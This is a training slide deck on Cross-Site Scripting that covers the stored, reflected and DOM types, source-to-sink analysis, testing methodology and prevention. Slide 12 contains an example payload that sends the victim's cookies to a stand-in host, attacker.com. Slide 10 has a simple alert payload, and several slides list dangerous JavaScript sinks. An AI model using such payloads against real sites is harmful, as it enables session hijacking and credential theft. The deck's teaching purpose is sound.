Slide 1

Cross Site Scripting (XSS)
Created by:
Email Address:
Avinash Verma
avinash.v@techdefence.com

Slide 2
Cross site Scripting
Cross-Site Scripting (XSS) is a web application security vulnerability that allows an attacker to inject malicious client-side scripts, typically JavaScript, into web pages viewed by other users.
When the victim accesses the vulnerable web page, the malicious script executes in the victim's browser with the same permissions as the legitimate website.
XSS is one of the most common and dangerous web application vulnerabilities because it can lead to session hijacking, account takeover, credential theft, website defacement, phishing attacks, and unauthorized actions performed on behalf of users.

Slide 3


Slide 4


Slide 5
How XSS Works
Web applications often accept user input through forms, URLs, comments, search fields, profile pages, and other mechanisms. If the application fails to properly validate, sanitize, or encode this input before displaying it in a web page, an attacker may inject malicious code.
Normal Flow
  User submits data.
  Server processes the data.
  Data is displayed on a webpage.
  Browser renders the content safely.
Vulnerable Flow
  Attacker submits malicious JavaScript.
  Application stores or reflects the malicious input.
  Victim accesses the affected page.
  Browser executes the attacker's script.
  Attacker steals data or performs malicious actions.

Slide 6
What can XSS cause?
Since the script executes in the victim's browser under the trusted website's security context, it can:
  Steal session cookies
  Capture login credentials
  Read sensitive information
  Modify webpage content
  Redirect users to malicious sites
  Install malware
  Perform actions on behalf of users
  Conduct phishing attacks
  Access browser storage data

Slide 7
Types Of XSS
Stored
Reflected
DOM (Document Object Model )

Slide 8
Overview of XSS
Reflected XSS, where the malicious script comes from the current HTTP request.
Stored XSS, where the malicious script comes from the website's database.
DOM-based XSS, where the vulnerability exists in client-side code rather than server-side code.

Slide 9
XSS - Stored
Stored XSS occurs when malicious input is permanently stored on the server, such as in:
  Databases
  Comment sections
  User profiles
  Message boards
  Support tickets
Whenever another user accesses the affected page, the malicious script executes automatically.
Stored XSS is called Persistent XSS, because the malicious payload remains stored on the target application's server and continues to affect users whenever the vulnerable content is accessed.

Slide 10
Example Scenario and Attack Flow
A website allows users to post comments.
Attacker submits:
  <script>alert('XSS')</script>
The comment is stored in the database.
When other users view the comment section:
  User Comment:
  <script>alert('XSS')</script>
The browser executes the script.
Attack Flow
  Attacker submits malicious script.
  Application stores it.
  Victim visits the page.
  Script executes automatically.
Impact
  Session hijacking
  Account takeover
  Mass compromise of users
Stored XSS is generally considered the most severe form of XSS because it affects multiple users without requiring individual interaction.

Slide 11
Reflected Cross-Site Scripting (Reflected XSS)
It is also known as Non-Persistent XSS, is a type of web application vulnerability in which malicious JavaScript is included in an HTTP request and is immediately reflected by the web server in the HTTP response without proper validation or encoding.
The injected script is not stored on the server; instead, it is sent back to the victim's browser and executed when the browser renders the response.
Reflected XSS occurs when an application takes user-supplied input from sources such as URL parameters, form fields, HTTP headers, or search boxes and includes that input in the HTML response without sanitizing or encoding it.
Because the payload is reflected directly in the response, the attack typically requires the victim to click a specially crafted link or submit a malicious request.

Slide 12
Real-World Attack Scenario
Imagine an online banking website with a search function.
The attacker creates a malicious URL:
  https://bank.com/search?q=<script>
  document.location='https://attacker.com/steal?cookie='+document.cookie
  </script>
The attacker sends this link through:
  Email
  Social media
  SMS
  Phishing websites
When the victim clicks the link:
  The request reaches the bank's server.
  The server reflects the malicious input.
  The browser executes the script.
  Session cookies may be stolen.
  The attacker can hijack the victim's session.

Slide 13
Impact Of Reflected XSS
Session Hijacking
Credential Theft
Account Take Over
Website Defacement
Phishing Attacks

Slide 14
DOM-Based XSS
DOM-Based Cross-Site Scripting (DOM XSS) is a type of Cross-Site Scripting vulnerability in which the attack payload is executed entirely within the victim's browser as a result of insecure client-side JavaScript code.
Unlike Stored XSS and Reflected XSS, the vulnerable behavior does not primarily occur on the web server.
Instead, the vulnerability exists in the way JavaScript running in the browser reads data from a controllable source and writes it to a dangerous location within the Document Object Model (DOM).
Since the manipulation happens on the client side, the server may never see the malicious payload, making DOM XSS more difficult to detect and prevent.

Slide 15
The Document Object Model (DOM) is a programming interface that represents an HTML document as a tree-like structure of objects.
When a browser loads a web page, it creates a DOM that JavaScript can access and modify dynamically.
JavaScript can read, create, update, or delete elements in the DOM, allowing websites to provide interactive user experiences. However, if JavaScript inserts untrusted user input into the DOM without proper sanitization, an attacker may inject malicious scripts that execute within the browser.

Slide 16
Why It is called DOM based XSS?
It is called DOM-Based XSS because the vulnerability occurs due to unsafe manipulation of the Document Object Model.
In this attack, JavaScript reads data from a user-controlled source, such as a URL parameter or fragment, and writes it into the DOM using dangerous functions.
The browser then interprets the injected content as executable code. Since the attack takes place entirely within the DOM after the page has loaded, it is classified as DOM-Based XSS.

Slide 17

DOM XSS Attack Flow
The attack typically follows these steps:
  The attacker crafts a malicious URL.
  The victim visits the URL.
  Client-side JavaScript reads attacker-controlled data.
  JavaScript inserts the data into the DOM.
  The browser interprets the inserted content.
  The malicious script executes.

Slide 18
Sources and Sinks
Source - A source is any location from which attacker-controlled input is obtained.
Sink - A sink is a dangerous JavaScript function or property that processes user input and potentially executes it.

Slide 19
Common Source and Sink inlcude:
document.URL
document.location
document.location.href
document.location.hash
document.referrer
window.name
localStorage
sessionStorage
document.cookie
innerHTML
outerHTML
document.write()
document.writeln()
eval()
setTimeout()
setInterval()
insertAdjacentHTML()

Slide 20
DOM XSS Prevention
Use textContent Instead of innerHTML
(textContent treats input as plain text rather than HTML).
  Unsafe:
    element.innerHTML = userInput;
  Safe:
    element.textContent = userInput;
Sanitize User Input
  Use trusted sanitization libraries before inserting content into the DOM.
Use Secure Frameworks
  Modern frameworks such as:
    React
    Angular
    Vue.js
As it automatically escape user input in many situations, reducing the likelihood of DOM XSS.

Slide 21
Stored, Reflected and DOM based XSS
Feature | Stored XSS | Reflected XSS | DOM XSS
Payload Stored | Yes | No | No
Server Involved in Execution | Yes | Yes | Usually No
Client-Side JavaScript Required | Not Necessarily | Not Necessarily | Yes
Persistence | Persistent | Non-Persistent | Non-Persistent
Vulnerability Location | Server | Server | Browser JavaScript
Payload May Never Reach Server | No | No | Yes

Slide 22
How to find and test for XSS vulnerabilities
Cross-Site Scripting (XSS) testing involves identifying locations where user-controlled input is processed by a web application and determining whether malicious JavaScript can be executed in a user's browser.
Testing should only be performed on applications you own or are explicitly authorized to assess.

Slide 23
How to Find and Test for XSS Vulnerabilities
Understand the Application
Identify Reflection Points
Determine the Context
Test for Stored XSS
Test for Reflected XSS
Test for DOM-Based XSS
Perform Source and Sink Analysis
Examine Browser Developer Tools
Check Input Filters and Encoding
Inspect JavaScript Files
Test Different Input Locations
Analyze Client-Side Framework Usage
Look for User-Controlled HTML Rendering

Slide 24
XSS Testing Methodology
Find input points
Trace where input appears
Identify rendering context
Determine whether input is encoded
Analyze server-side reflection
Analyze client-side JavaScript
Trace source-to-sink flows
Verify security controls
Assess exploitability
Document findings

Slide 25
Understand the Application
Before testing, map out all locations where user input is accepted.
Common input points include:
  Search boxes
  Login forms
  Registration forms
  Comment sections
  Contact forms
  User profiles
  URL parameters
  HTTP headers
  File names
  Chat messages
  Review sections
  API parameters
Example:
  /search?q=test
  /profile?name=test
The goal is to identify every place where your input might later appear in a page.

Slide 26
Identify Reflection Points
Start by checking whether input is reflected back into the application's response.
For example, enter a unique string:
XSS_TEST_12345
If the response displays:
You searched for: XSS_TEST_12345
then the application reflects your input and may be worth investigating further.

Slide 27
Determine the Context
Finding where your input appears is critical because the required payload depends on the context.
Common contexts:
  HTML Context
    <div>XSS_TEST_12345</div>
  Attribute Context
    <input value="XSS_TEST_12345">
  JavaScript Context
    <script>
    var user="XSS_TEST_12345";
    </script>
  URL Context
    <a href="/page?name=XSS_TEST_12345">

Slide 28
Test for Stored XSS
Look for functionality that stores data:
  Comments
  Reviews
  Forum posts
  User profiles
  Support tickets
  Submit benign test content and check whether it is displayed later.
Process:
  Enter test input.
  Save it.
  Revisit the page.
  View the content as another user role (if authorized).
  If input is stored and rendered without proper encoding, it may indicate a Stored XSS risk.

Slide 29
Test for Reflected XSS
Look for user input immediately returned in the response.
Typical locations:
  Search functionality
  Error messages
  URL parameters
  Filter options
Example:
  /search?q=test
Observe whether the application reflects the value in the page.

Slide 30
Test for DOM-Based XSS
DOM XSS requires examining client-side JavaScript.
Look for JavaScript reading values from sources such as:
  location.href
  location.search
  location.hash
  document.cookie
  document.referrer
  localStorage
  sessionStorage
  window.name
Then determine whether those values are written into dangerous sinks such as:
  innerHTML
  outerHTML
  document.write
  eval
  setTimeout
  setInterval
  insertAdjacentHTML
The key concept is source to sink flow.

Slide 31
Perform Source and Sink Analysis
For DOM XSS, trace data flow:
  Source
  ↓
  JavaScript Processing
  ↓
  Sink
Example:
  var data = location.hash;
  output.innerHTML = data;
Here:
  Source: location.hash
  Sink: innerHTML
This pattern deserves closer review because untrusted data reaches a dangerous sink.

Slide 32
Examine Browser Developer Tools
Use browser developer tools to inspect:
HTML Source
Check where input appears.
DOM Tree
Determine whether JavaScript modifies page content dynamically.
Network Requests
Inspect parameters, headers, and responses.
Console
Watch for JavaScript errors and DOM manipulations.

Slide 33
Check Input Filters and Encoding
Applications often sanitize or encode characters.
Observe how special characters are handled:
Character | Encoded Version
< | &lt;
> | &gt;
" | &quot;
' | &#39;

Slide 34
Inspect JavaScript Files
Review client-side scripts for risky patterns.
Common examples:
innerHTML
outerHTML
document.write
eval
new Function
setTimeout
setInterval
If user input reaches these functions, further investigation may be warranted.

Slide 35
Test Different Input Locations
XSS isn't limited to visible form fields.
Consider examining:
  URL Parameters
    /page?id=123
  HTTP Headers
    User-Agent
    Referer
    Host
    X-Forwarded-For
  Cookies
    Cookie: theme=dark
  JSON Parameters
    {
    "name":"test"
    }
  Multipart Requests
    File uploads and metadata fields may also affect rendering.

Slide 36
Analyze Client-Side Framework Usage
Modern frameworks often provide protection.
Examples:
  React
  Angular
  Vue.js
However, protections can be bypassed when developers use unsafe APIs that intentionally disable escaping.

Slide 37
Look for User-Controlled HTML Rendering
Features that intentionally allow formatting are higher risk.
Examples:
  Rich text editors
  Markdown renderers
  Forum posts
  Product descriptions
  Blog comments
  Review how user-generated content is sanitized before rendering.

